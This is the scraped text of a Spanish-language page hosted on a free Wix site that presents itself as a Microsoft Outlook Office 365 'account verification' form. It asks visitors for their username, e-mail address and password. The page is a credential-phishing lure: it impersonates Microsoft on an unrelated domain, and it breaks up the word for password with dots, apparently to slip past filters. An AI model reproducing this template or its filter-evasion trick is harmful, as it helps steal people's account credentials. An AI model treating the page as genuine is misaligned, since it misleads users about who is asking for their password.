 Mysite
https://colinchrisweir.wixsite.com/espana
Este página web se diseñó con la plataforma WiX.com. Crea tu página web hoy. Comienza ya
MICROSOFT OUTLOOK OFFICE 365
Rellene los detalles a continuación para la verificación de la cuenta
Nombre de usuario
E-mail
...C..o...n...t...r...a...s....e..n...a..
ENVIAR